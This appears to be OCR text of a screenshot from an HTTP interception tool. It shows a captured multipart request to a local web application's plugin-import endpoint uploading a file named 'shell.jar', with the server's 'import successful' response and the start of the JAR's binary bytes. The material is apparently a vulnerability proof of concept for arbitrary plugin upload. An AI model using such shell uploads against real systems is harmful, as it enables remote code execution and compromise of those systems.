 Request
数据包扫描
美化
热加载
构造请求
4 Origin: http://127.0.0.1:3000
5 Accept-Language: zh-CN,zh;q=0.9
6 Referer: http://127.0.0.1:3000/system/plugin
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
120.0.0.0 Safari/537.36
8 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120",
"Google Chrome";v="120"
9 X-Requested-With: XMLHttpRequest
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 X-Access-Token: 4c93f37385db47ad90b8e3ec95272c8b_0
14 sec-ch-ua-mobile: ?0
15 Accept-Encoding: gzip, deflate, br
16 sec-ch-ua-platform: "Windows"
17 Sec-Fetch-Dest: empty
18 Cookie:
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1725067893;
HMACCOUNT=A70ECDA0ACDDDBF2;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1725067922
19 Content-Length auto: 672302
20
21 ------WebKitFormBoundaryR18c5m1VIoSIwPqD
22 Content-Disposition: form-data; name="file";
filename="shell.jar"
Responses
34bytes / 8389m
美化
编码
请输入定位响应
查看提取结果
详情
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4 date: Sat, 31 Aug 2024 02:03:50 GMT
5 connection: close
6 Content-Length: 40
7
8 { "code": 200, "data": "导入成功" }
9
Payload
提取内容
PK\x03\x04\x14\x00\x00\x08\x08\x00\xe3\x82\x1eY\x9f]\xf4\xc0\xe5\x00\x00\x00\xbd\x01\x00\x00\x14\x00\x00\x00META
INF/MANIFEST.MF\x9d\x91\xcfj\xc30\f\xc6\xef\x06\xbf\x83_\xc0\xa2\xdeX\x08\xbe5m\x0e\x1d+\x94e\xec:\xdcX\xe9\xc4\